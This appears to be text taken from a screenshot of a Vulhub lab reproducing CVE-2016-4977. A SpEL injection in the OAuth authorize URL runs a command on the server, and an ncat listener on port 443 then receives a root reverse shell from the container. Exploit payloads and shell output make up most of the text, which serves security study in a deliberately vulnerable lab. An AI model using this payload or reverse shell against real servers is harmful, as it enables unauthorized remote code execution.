 不安全 | http://vulhub:8080/oauth/authorize?response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Char...
2
2
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [java.lang.UNIXProcess@6902d01]
root@ /opt/vulhub/spring/CVE-2016-4977 ‹master*›
# nc -lvp 443
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.29.0.2.
Ncat: Connection from 172.29.0.2:46560.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a65730e7b7f7:/#